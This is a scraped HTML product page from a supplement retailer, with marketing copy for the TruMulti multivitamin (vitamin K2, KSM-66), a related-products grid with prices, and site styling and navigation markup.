<p><strong>NattoMK7® Vitamin K2</strong>: Most multivitamins don't even contain Vitamin K. Some contain cheaper forms like K1, but we didn't skimp out here. We wanted the premium K2.</p>
<h4>KSM-66®</h4>
<p>There are only a handful of herbs that we place in the "<strong>superherb</strong>" category. Herbs that we think should be taken every day due to their wide range of benefits and substantial amount of human research. KSM-66® is most known for its mood support, something everyone can benefit from on a daily basis. It allows TruMulti to be a multivitamin that you actually feel.</p>
<p>It is a great antioxidant, and has recently been studies for a multitude of other uses like hormone support, weight management, and more. No need for insignificant amounts of 20 herbs like you will find in other products. You just need a full serving of KSM-66®.</p>
<h4>Unbeatable Value</h4>
<p>We know that multivitamins range from $5 grocery store products to grossly overpriced retail vitamin packs. The precision that TruMulti is formulated with places it at the top in the category, but we aren’t here to rob everyone on a multivitamin. We want it to be fair and affordable so it can work its way into every athlete’s daily regimen,and they can receive all the benefits. TruMulti will always be less than $1/day, guaranteed.</p></div><!--]--></div><div class="product-details-module__btn-more"><a class="ec-link" tabindex="0" role="button" href="javascript:;">Show More</a></div><!--]--></div><!----></div><!--]--><div class="clearboth"></div></div><!--[--><!--]--><!--[--><div style="" class="ec-related-products"><div class="ec-related-products__title ec-header-h4">You May Also Like</div><div class="ec-related-products__products ec-grid"><div class="grid__wrap"><div class="grid__wrap-inner"><div class="grid__products grid__products--classic grid__products--appearance-frame grid__products--layout-left grid__products--aspect-ratio-1 grid__products--small-items" data-items="5" data-cols="6" style="max-width:10000px;"><!--[--><div class="grid-product grid-product--id-508765462 grid-product--has-shadow ec-store-productsGrid-cell-outOfStock"><div class="grid-product__wrap" data-product-id="508765462"><div class="grid-product__scroller grid-product__scroller--id-508765462"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://naturalbodyinc.com/products/allmax-vitastack-vitamin-drink-mix-powder" class="grid-product__image" title="AllMax Vitastack Vitamin Drink Mix Powder" data-product-id="508765462"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:#ffffff;"></div><div class="grid-product__image-wrap"><div class="grid-product__label" is-only-preorder-available="false"><div class="ec-label label--attention" style=""><div class="label__text"><!--[-->Sold out<!--]--></div></div></div><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429115563.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429115563.webp 1x" alt="AllMax Vitastack Vitamin Drink Mix Powder" title="AllMax Vitastack Vitamin Drink Mix Powder" width="600" height="600" loading="lazy" style="width:100%;height:100%;" class="grid-product__picture"><!----></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">AllMax Vitastack Vitamin Drink Mix Powder</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://naturalbodyinc.com/products/allmax-vitastack-vitamin-drink-mix-powder" class="grid-product__title" title="AllMax Vitastack Vitamin Drink Mix Powder" data-product-id="508765462"><!--[--><!----><!----><div class="grid-product__title-inner">AllMax Vitastack Vitamin Drink Mix Powder</div><!----><!--]--></a><div class="grid-product__subtitle ec-text-muted"><!----><div class="grid-product__subtitle-inner">Over 70 nutrients for recovery and peak training</div></div><!----><!----><div class="grid-product__price"><!----><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->$34.99<!--]--></div></div><!----><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-508765462`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><div class="grid-product grid-product--id-741795190 grid-product--has-shadow ec-store-productsGrid-cell-outOfStock"><div class="grid-product__wrap" data-product-id="741795190"><div class="grid-product__scroller grid-product__scroller--id-741795190"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://naturalbodyinc.com/products/apollon-nutrition-multi-v2" class="grid-product__image" title="Apollon Nutrition Multi V2" data-product-id="741795190"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:;"></div><div class="grid-product__image-wrap"><div class="grid-product__label grid-product__label--150025-Off-In-Cart" is-only-preorder-available="false"><div class="ec-label label--custom" style="color:#1e90ff;"><div class="label__text"><!--[-->15% Off In Cart<!--]--></div></div></div><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5428992955.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5428992955.webp 1x" alt="Apollon Nutrition Multi V2" title="Apollon Nutrition Multi V2" width="713" height="713" loading="lazy" style="width:100%;height:100%;" class="grid-product__picture"><!----></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">Apollon Nutrition Multi V2</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://naturalbodyinc.com/products/apollon-nutrition-multi-v2" class="grid-product__title" title="Apollon Nutrition Multi V2" data-product-id="741795190"><!--[--><!----><!----><div class="grid-product__title-inner">Apollon Nutrition Multi V2</div><!----><!--]--></a><div class="grid-product__subtitle ec-text-muted"><!----><div class="grid-product__subtitle-inner">KSM-66® and turmeric support stress, inflammation, and energy</div></div><!----><!----><div class="grid-product__price"><!----><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->$49.95<!--]--></div></div><!----><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-741795190`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><div class="grid-product grid-product--id-617980049 grid-product--has-shadow"><div class="grid-product__wrap" data-product-id="617980049"><div class="grid-product__scroller grid-product__scroller--id-617980049"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://naturalbodyinc.com/products/project-ad-vitamin-daily-health-support" class="grid-product__image" title="Project AD VITAMIN+ Daily Health Support" data-product-id="617980049"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:#ffffff;"></div><div class="grid-product__image-wrap"><!----><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5428937228.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5428937228.webp 1x" alt="Project AD VITAMIN+ Daily Health Support" title="Project AD VITAMIN+ Daily Health Support" width="600" height="600" loading="lazy" style="width:100%;height:100%;" class="grid-product__picture"><!----></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">Project AD VITAMIN+ Daily Health Support</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://naturalbodyinc.com/products/project-ad-vitamin-daily-health-support" class="grid-product__title" title="Project AD VITAMIN+ Daily Health Support" data-product-id="617980049"><!--[--><!----><!----><div class="grid-product__title-inner">Project AD VITAMIN+ Daily Health Support</div><!----><!--]--></a><div class="grid-product__subtitle ec-text-muted"><!----><div class="grid-product__subtitle-inner">Whole-food multivitamin with 78 minerals + mushrooms</div></div><!----><!----><div class="grid-product__price"><!----><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->$39.99<!--]--></div></div><!----><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-617980049`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><div class="grid-product grid-product--id-132232200 grid-product--has-shadow"><div class="grid-product__wrap" data-product-id="132232200"><div class="grid-product__scroller grid-product__scroller--id-132232200"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://naturalbodyinc.com/products/nutrabio-multisport-for-women-multivitamin" class="grid-product__image" title="NutraBio MultiSport for Women Multivitamin" data-product-id="132232200"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:#ffffff;"></div><div class="grid-product__image-wrap"><!----><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/products/132232200/5513709094.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/products/132232200/5513709094.webp 1x" alt="NutraBio MultiSport for Women Multivitamin" title="NutraBio MultiSport for Women Multivitamin" width="713" height="713" loading="lazy" style="width:100%;height:100%;" class="grid-product__picture"><!----></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">NutraBio MultiSport for Women Multivitamin</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://naturalbodyinc.com/products/nutrabio-multisport-for-women-multivitamin" class="grid-product__title" title="NutraBio MultiSport for Women Multivitamin" data-product-id="132232200"><!--[--><!----><!----><div class="grid-product__title-inner">NutraBio MultiSport for Women Multivitamin</div><!----><!--]--></a><div class="grid-product__subtitle ec-text-muted"><!----><div class="grid-product__subtitle-inner">Complete Multivitamin for Active Women’s Health &amp; Performance</div></div><!----><div class="grid-product__rating"><div class="grid-product__rating-wrap"><div class="grid-product__rating-text--medium-text">5.0</div><div class="ec-store grid-product__stars"><!--[--><div class="star-rating__item-wrapper"><div class="star-rating__item--background"><svg width="15" height="15" fill="currentColor" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5.73 5.735H0l4.635 3.544L2.85 15l4.65-3.528L12.15 15l-1.785-5.72L15 5.734H9.27L7.5 0 5.73 5.735Z"></path></svg></div><div class="star-rating__item--foreground" style="width:100%;"><svg width="15" height="15" fill="currentColor" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5.73 5.735H0l4.635 3.544L2.85 15l4.65-3.528L12.15 15l-1.785-5.72L15 5.734H9.27L7.5 0 5.73 5.735Z"></path></svg></div></div><div class="star-rating__item-wrapper"><div class="star-rating__item--background"><svg width="15" height="15" fill="currentColor" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5.73 5.735H0l4.635 3.544L2.85 15l4.65-3.528L12.15 15l-1.785-5.72L15 5.734H9.27L7.5 0 5.73 5.735Z"></path></svg></div><div class="star-rating__item--foreground" style="width:100%;"><svg width="15" height="15" fill="currentColor" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5.73 5.735H0l4.635 3.544L2.85 15l4.65-3.528L12.15 15l-1.785-5.72L15 5.734H9.27L7.5 0 5.73 5.735Z"></path></svg></div></div><div class="star-rating__item-wrapper"><div class="star-rating__item--background"><svg width="15" height="15" fill="currentColor" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5.73 5.735H0l4.635 3.544L2.85 15l4.65-3.528L12.15 15l-1.785-5.72L15 5.734H9.27L7.5 0 5.73 5.735Z"></path></svg></div><div class="star-rating__item--foreground" style="width:100%;"><svg width="15" height="15" fill="currentColor" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5.73 5.735H0l4.635 3.544L2.85 15l4.65-3.528L12.15 15l-1.785-5.72L15 5.734H9.27L7.5 0 5.73 5.735Z"></path></svg></div></div><div class="star-rating__item-wrapper"><div class="star-rating__item--background"><svg width="15" height="15" fill="currentColor" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5.73 5.735H0l4.635 3.544L2.85 15l4.65-3.528L12.15 15l-1.785-5.72L15 5.734H9.27L7.5 0 5.73 5.735Z"></path></svg></div><div class="star-rating__item--foreground" style="width:100%;"><svg width="15" height="15" fill="currentColor" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5.73 5.735H0l4.635 3.544L2.85 15l4.65-3.528L12.15 15l-1.785-5.72L15 5.734H9.27L7.5 0 5.73 5.735Z"></path></svg></div></div><div class="star-rating__item-wrapper"><div class="star-rating__item--background"><svg width="15" height="15" fill="currentColor" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5.73 5.735H0l4.635 3.544L2.85 15l4.65-3.528L12.15 15l-1.785-5.72L15 5.734H9.27L7.5 0 5.73 5.735Z"></path></svg></div><div class="star-rating__item--foreground" style="width:100%;"><svg width="15" height="15" fill="currentColor" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5.73 5.735H0l4.635 3.544L2.85 15l4.65-3.528L12.15 15l-1.785-5.72L15 5.734H9.27L7.5 0 5.73 5.735Z"></path></svg></div></div><!--]--></div><!----></div></div><div class="grid-product__price"><!----><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->$36.99<!--]--></div></div><!----><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-132232200`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><div class="grid-product grid-product--id-759623951 grid-product--has-shadow"><div class="grid-product__wrap" data-product-id="759623951"><div class="grid-product__scroller grid-product__scroller--id-759623951"></div><div class="grid-product__wrap-inner"><!--[--><a href="https://naturalbodyinc.com/products/jocko-time-war" class="grid-product__image" title="Jocko Time War" data-product-id="759623951"><!--[--><div class="grid-product__spacer"><div class="grid-product__spacer-inner"></div></div><div class="grid-product__bg" style="background-color:#f6f4f2;"></div><div class="grid-product__image-wrap"><!----><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429248489.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429248489.webp 1x" alt="Jocko Time War" title="Jocko Time War" width="1800" height="1800" loading="lazy" style="width:100%;height:100%;" class="grid-product__picture"><!----></div><div class="grid-product__shadow ec-text-muted"><div class="grid-product__shadow-inner">Jocko Time War</div></div><div class="grid__clearfix"></div><div class="grid-product__hover-wrap"><!----><!----><!----><!----><!----><!----></div><!--]--></a><!----><a href="https://naturalbodyinc.com/products/jocko-time-war" class="grid-product__title" title="Jocko Time War" data-product-id="759623951"><!--[--><!----><!----><div class="grid-product__title-inner">Jocko Time War</div><!----><!--]--></a><div class="grid-product__subtitle ec-text-muted"><!----><div class="grid-product__subtitle-inner">Cellular anti-aging support with NAD boosters, adaptogens, and vital nutrients for longevity</div></div><!----><!----><div class="grid-product__price"><!----><div class="grid-product__price-amount"><div class="grid-product__price-value ec-price-item"><!--[-->$99.99<!--]--></div></div><!----><!----><!----><!----></div><!----><!----><!----><!----><!--]--></div></div><script>
  (function () {
    var container = document.querySelector(`.grid-product--id-759623951`);
    var img = container?.getElementsByTagName(`img`)[0];
    if (!img) return;
    if (!img.complete || img.naturalHeight === 0) {
      container?.classList.add(`grid-product--loading`);
      function callback(){
        container?.classList.remove(`grid-product--loading`);
        img.removeEventListener(`load`, callback);
      };
      img?.addEventListener(`load`, callback);
    }
   })();
  </script></div><!--]--><!----></div></div></div></div></div><!--]--><!--[--><div class="ec-footer data-nosnippet ec-footer--no-menu"><!----><!----><div class="ec-currency-converter-element ec-currency-converter-selector"><div class="form-control form-control--select-inline"><div class="form-control__select-text"><span class="form-control__select-text">Display prices in:</span><span>USD</span></div><select class="form-control__select" aria-label="Display prices in:"></select><div class="form-control__arrow"><svg width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 4L6 9 1 4" fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg></div></div></div></div><!--]--></div><!--]--></div></div><!--]--><!--]--><div class="ec-store ec-store--no-transition"><div class="ec-notices ec-notices--animation-default ec-notices--order-direct ec-notices--fixed ec-notices--top ec-notices--right"><div class="ec-notices__wrap"><!--[--><!--]--></div></div></div><!----><!----></div></div></div></div></div><!----><!----></div><!--]--><style> .ec-store * {
      transition: none !important;
    }</style></div></div>
			</div>
			<div class="border"></div>
		</div>


	<div id="ec-instantsite-website"><div id="ec-instantsite" class="ins-tiles ins-tiles--300 ins-tiles--400 ins-tiles--500 ins-tiles--600 ins-tiles--700 ins-tiles--900 ins-tiles--1100"><div><!--[--><style> /* Inter font */ </style><style> /* Inter font */ </style><style> /* Montserrat font */ </style><style> /* Montserrat font */ </style><!--]--></div><style>:root {--global-background-color-a: 1;--global-background-color-b: 1;--global-background-color-h: 0;--global-background-color-l: 100%;--global-background-color-s: 0%;--global-body-color-a: 1;--global-body-color-b: 0.09803921569;--global-body-color-h: 0;--global-body-color-l: 9.803921569%;--global-body-color-s: 0%;--global-body-font-family: Inter;--global-body-font-size: 18px;--global-button-color-a: 1;--global-button-color-b: 0.09803921569;--global-button-color-h: 0;--global-button-color-l: 9.803921569%;--global-button-color-s: 0%;--global-button-size-large: 20px;--global-button-size-medium: 16px;--global-button-size-small: 14px;--global-link-color-a: 1;--global-link-color-b: 0.43529411765;--global-link-color-h: 206;--global-link-color-l: 43.529411765%;--global-link-color-s: 76.576576577%;--global-subtitle-font-size: 24px;--global-tile-margin: 100;--global-tile-max-width: 1120;--global-title-color-a: 1;--global-title-color-b: 0.09803921569;--global-title-color-h: 0;--global-title-color-l: 9.803921569%;--global-title-color-s: 0%;--global-title-font-family: Inter;--global-title-font-size: 48px;--scrollbarWidth: 0px;}</style><div class="ins-hidden-skip-link data-nosnippet"><div class="ins-hidden-skip-link__wrap"><a tabindex="0" role="button" aria-label="Skip to main content" href="#tile-product-details" class="ins-control ins-control--button ins-control--outline"><div class="ins-control__button"><div class="ins-control__wrap"><span class="ins-control__text">Skip to main content</span></div></div></a></div></div><!----><!----><div class="ins-notices ins-notices--fixed ins-notices--top ins-notices--right ins-notices--order-direct ins-notices--without-scroll" fullscreen="false"><div class="ins-notices__wrap"><!--[--><!--]--></div></div><main class="ins-tiles--main"><!--[--><div role="region" class="ins-tile ins-tile--announcement-bar ins-tile--has-text ins-tile--center" id="tile-announcement-bar-A3bkLT" tile-type="ANNOUNCEMENT_BAR" tile-id="announcement-bar-A3bkLT" is-first-tile-with-title="false" tile-index-in-list="0"><div><!--[--><!--]--></div><style>#tile-announcement-bar-A3bkLT {--actionLink-color-a: 1;--actionLink-color-b: 1;--actionLink-color-h: 0;--actionLink-color-l: 100%;--actionLink-color-s: 0%;--background-gradient-color-from-a: 1;--background-gradient-color-from-b: 0.3392156862745098;--background-gradient-color-from-h: 218.4971098265896;--background-gradient-color-from-l: 33.92156862745098%;--background-gradient-color-from-s: 100%;--background-gradient-color-to-a: 1;--background-gradient-color-to-b: 0.4294117647058823;--background-gradient-color-to-h: 216.5581395348837;--background-gradient-color-to-l: 42.94117647058823%;--background-gradient-color-to-s: 98.17351598173516%;--background-solid-color-a: 0;--text-font-size: 14px;--text-font-style: normal;--text-font-weight: 700;--text-text-color-a: 1;--text-text-color-b: 1;--text-text-color-h: 210;--text-text-color-l: 100%;--text-text-color-s: 0%;} </style><div class="ins-tile__wrap ins-tile__animated"><div class="ins-tile__text"><p>🚚 Free Shipping on Orders $49+</p></div><!----></div><!--[--><!--]--><!--[--><!--]--><!--[--><!--]--></div><header class="ins-tile ins-tile--header ins-tile--left-logo-compact ins-tile--adapted-background ins-tile--non-default-background" id="tile-header-WevdSj" tile-type="HEADER" is-first-tile-with-title="false" tile-index-in-list="1"><div><!--[--><!--]--></div><style>#tile-header-WevdSj {--background-color-a: 1;--background-color-b: 0.9882352941176471;--background-color-h: 0;--background-color-l: 98.82352941176471%;--background-color-s: 0%;--button-color-a: 1;--button-color-b: 0.37254901960784315;--button-color-h: 216.94736842105263;--button-color-l: 37.254901960784316%;--button-color-s: 100%;--menu-and-icons-font-size: 16px;--menu-and-icons-font-style: normal;--menu-and-icons-font-weight: 400;--menu-and-icons-text-color-a: 1;--menu-and-icons-text-color-b: 0;--menu-and-icons-text-color-h: 19.999999999999588;--menu-and-icons-text-color-l: 0%;--menu-and-icons-text-color-s: 0%;} .ins-tile {--header-height-desktop: 70;--header-height-mobile: 60;}</style><div class="ins-tile__animated"><div class="ins-header"><div class="ins-header__wrap"><div class="ins-header__inner"><div class="ins-header__row"><div class="ins-header__left"><!--[--><div class="ins-header__logo"><a href="/" target="_self" role="button" class="ins-header__logo-inner"><!----><div class="ins-header__logo-image"><div style="background-color:none;" class="ins-header__logo-image-inner"><picture class="ins-picture ins-picture--full ins-picture--inline"><!--[--><source srcset="https://dhgf5mcbrms62.cloudfront.net/63146/header-WevdSj/wNOsDQe-200x200.webp, https://dhgf5mcbrms62.cloudfront.net/63146/header-WevdSj/wNOsDQe-600x600.webp 2x" type="image/webp"><!--]--><!--[--><source srcset="https://dhgf5mcbrms62.cloudfront.net/63146/header-WevdSj/wNOsDQe-200x200.webp, https://dhgf5mcbrms62.cloudfront.net/63146/header-WevdSj/wNOsDQe-600x600.webp 2x"><!--]--><img src="https://dhgf5mcbrms62.cloudfront.net/63146/header-WevdSj/wNOsDQe-200x200.webp" alt="Natural Body Inc." fetchpriority="low" onload=""></picture><!----></div></div></a></div><!--]--><!--[--><div class="ins-header__menu ins-header__menu--several"><div class="ins-header__menu-fade"></div><div class="ins-header__menu-wrap data-nosnippet"><nav class="ins-header__menu-inner"><!--[--><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="/products" target="_self" aria-label="Shop">Shop <div class="ins-header__menu-link-icon"></div></a></div><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="/shop-by-goal" target="_self" aria-label="🎯 Goals">🎯 Goals <!----></a></div><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="https://naturalbodyinc.com/products/brands" target="_self" aria-label="Brands">Brands <!----></a></div><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="https://naturalbodyinc.com/products/new-arrivals" target="_self" aria-label="New Arrivals">New Arrivals <!----></a></div><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="/products/clearance-items?inventory=instock" target="_self" aria-label="🔥 Clearance">🔥 Clearance <!----></a></div><div tabindex="0" class="ins-header__menu-link"><a class="ins-header__menu-link-title" tabindex="-1" href="/retail-locations" target="_self" aria-label="Locations">Locations <!----></a></div><!--]--></nav></div><div class="ins-header__scroller"><div class="ins-header__scroller-marker" style="left:NaN%;width:NaN%;"></div></div><!----><!----><!----></div><!--]--></div><div class="ins-header__right"><!--[--><div class="ins-button-wrap ins-header__cta ins-header__cta--desktop" preview-mode="false"><!--[--><!--[--><a tabindex="0" role="button" href="/contact-us" target="_self" aria-label="Contact Us" class="ins-control ins-control--button ins-control--outline ins-control--small ins-control--round"><div class="ins-control__button"><div class="ins-control__wrap"><div class="ins-control__text">Contact Us</div></div></div></a><!----><!--]--><span style="display:none;"></span><!--]--></div><!--]--><!--[--><!--]--><!--[--><a class="ins-header__icon ins-header__icon--search" href="/products/search" role="button" aria-label="Search the website" title="Search the website"><svg width="24" height="24" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M16.8333 9.83333C16.8333 5.96667 13.7 2.86667 9.86667 2.86667C6 2.86667 2.9 6 2.9 9.83333C2.9 13.7 6.03333 16.8 9.86667 16.8C13.7 16.8333 16.8333 13.7 16.8333 9.83333ZM22 21.4L21.4 22L15.0667 15.6667C13.6667 16.9 11.8667 17.6667 9.83333 17.6667C5.5 17.6667 2 14.1667 2 9.83333C2 5.5 5.5 2 9.83333 2C14.1667 2 17.6667 5.5 17.6667 9.83333C17.6667 11.8333 16.9 13.6667 15.6667 15.0667L22 21.4Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg><!----></a><!--]--><!--[--><a class="ins-header__icon ins-header__icon--account" href="/products/account" target="_self" role="button" aria-label="Go to your account"><svg width="24" height="24" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.5 12.0037C23.5012 10.0898 23.0244 8.20585 22.1129 6.52281C21.2014 4.83976 19.884 3.41084 18.2802 2.36565C16.6764 1.32047 14.8369 0.692104 12.9287 0.537549C11.0204 0.382995 9.10378 0.707143 7.35258 1.48059C5.60138 2.25404 4.07105 3.45232 2.9004 4.96672C1.72975 6.48113 0.955821 8.26374 0.64882 10.1529C0.34182 12.042 0.511461 13.9779 1.14235 15.7848C1.77325 17.5918 2.84543 19.2128 4.26165 20.5006C4.28966 20.5338 4.32226 20.5629 4.35848 20.5869C6.46141 22.4631 9.18149 23.5 12.0001 23.5C14.8188 23.5 17.5388 22.463 19.6417 20.5867C19.6778 20.5628 19.7102 20.5338 19.7381 20.5007C20.9235 19.4252 21.8705 18.1135 22.5184 16.6501C23.1663 15.1867 23.5007 13.604 23.5 12.0037ZM1.42 12.0037C1.41878 10.2648 1.84643 8.55248 2.66509 7.01827C3.48375 5.48405 4.66817 4.17528 6.11348 3.20782C7.55879 2.24035 9.22042 1.64404 10.9512 1.47168C12.6821 1.29931 14.4287 1.55621 16.0365 2.21963C17.6444 2.88305 19.0638 3.93252 20.1691 5.27513C21.2744 6.61775 22.0316 8.21209 22.3735 9.91701C22.7155 11.6219 22.6317 13.3848 22.1295 15.0496C21.6274 16.7145 20.7224 18.2298 19.4947 19.4616C18.3528 17.55 16.5208 16.1493 14.3764 15.5482C15.373 15.0182 16.1638 14.1702 16.6228 13.1392C17.0819 12.1081 17.1828 10.9532 16.9096 9.85816C16.6364 8.76314 16.0047 7.79091 15.1151 7.09614C14.2254 6.40136 13.1289 6.02395 12 6.02395C10.8711 6.02395 9.77458 6.40136 8.88494 7.09614C7.9953 7.79091 7.36363 8.76314 7.09042 9.85816C6.8172 10.9532 6.91814 12.1081 7.37717 13.1392C7.8362 14.1702 8.62696 15.0182 9.62364 15.5482C7.4792 16.1493 5.64721 17.55 4.50533 19.4616C3.52633 18.4819 2.74996 17.3191 2.22057 16.0394C1.69119 14.7598 1.41915 13.3884 1.42 12.0037ZM12 15.2226C11.1812 15.2226 10.3808 14.9799 9.69994 14.5252C9.01912 14.0704 8.48848 13.424 8.17514 12.6678C7.86179 11.9115 7.77981 11.0794 7.93955 10.2765C8.09929 9.4737 8.49359 8.73626 9.07258 8.15745C9.65157 7.57864 10.3892 7.18447 11.1923 7.02478C11.9954 6.86509 12.8278 6.94705 13.5843 7.26029C14.3408 7.57354 14.9874 8.10401 15.4423 8.78461C15.8972 9.46522 16.14 10.2654 16.14 11.084C16.1388 12.1812 15.7022 13.2332 14.9261 14.0091C14.1499 14.785 13.0976 15.2214 12 15.2226ZM5.19947 20.0991C5.88217 18.8976 6.87116 17.8985 8.06574 17.2035C9.26032 16.5084 10.6178 16.1422 12 16.1422C13.3822 16.1422 14.7397 16.5084 15.9343 17.2035C17.1288 17.8985 18.1178 18.8976 18.8005 20.0991C16.897 21.7015 14.4885 22.5803 12 22.5803C9.51148 22.5803 7.10295 21.7015 5.19947 20.0991Z" fill="currentColor"></path></svg></a><!--]--><!--[--><!--[--><a role="button" class="ins-header__icon ins-header__icon--cart ins-header__icon--cart-empty" data-count="0" aria-label="Go to your shopping cart" title="Go to your shopping cart" target="_self" href="/products/cart"><svg width="24" height="24" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M18 23.5H6C3.8 23.5 2 21.7 2 19.5V4.2H22V19.5C22 21.7 20.2 23.5 18 23.5ZM3 5.2V19.5C3 21.2 4.3 22.5 6 22.5H18C19.7 22.5 21 21.2 21 19.5V5.2H3Z" fill="currentColor"></path><path d="M12 1C9.7 1 8 2.5 8 4.5C8 4.8 7.8 5 7.5 5C7.2 5 7 4.8 7 4.5C7 1.8 9.3 0 12 0C14.7 0 17 1.8 17 4.5C17 4.8 16.8 5 16.5 5C16.2 5 16 4.8 16 4.5C16 2.5 14.3 1 12 1Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path><path d="M2 4.18018H22V19.5002C22 21.7093 20.2091 23.5002 18 23.5002H6C3.79086 23.5002 2 21.7093 2 19.5002V4.18018Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" class="ins-cart-has-good"></path></svg></a><!--]--><!--]--><!--[--><!--[--><a class="ins-header__icon ins-header__icon--burger" href="#menu" role="button" aria-label="Website menu"><svg width="24" height="24" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.5 8.5H0.5C0.2 8.5 0 8.3 0 8C0 7.7 0.2 7.5 0.5 7.5H23.5C23.8 7.5 24 7.7 24 8C24 8.3 23.8 8.5 23.5 8.5Z" fill="currentColor"></path><path d="M14.5 16.5H0.5C0.2 16.5 0 16.3 0 16C0 15.7 0.2 15.5 0.5 15.5H14.5C14.8 15.5 15 15.7 15 16C15 16.3 14.8 16.5 14.5 16.5Z" fill="currentColor"></path></svg><span>Menu</span><!----><!----></a><!--]--><!--]--></div></div></div><!----><!--[--><!--]--></div></div></div><!--[--><!--]--><!--[--><!--]--><!--[--><!--]--></header><div id="tile-product-details" role="region" class="ins-tile ins-tile--product-browser ins-tile--transparent ins-tile--shown" is-first-tile-with-title="false" tile-index-in-list="2"><div 